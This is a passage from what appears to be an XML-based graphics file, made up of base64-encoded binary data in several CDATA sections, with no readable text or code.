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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	wIY0LK7TL0I4XmPfnPOvFgCP8t383XcQk9K9rxcAnsArm6vrMy9zlPwJvECVkwhL/2xADZyf+QWq
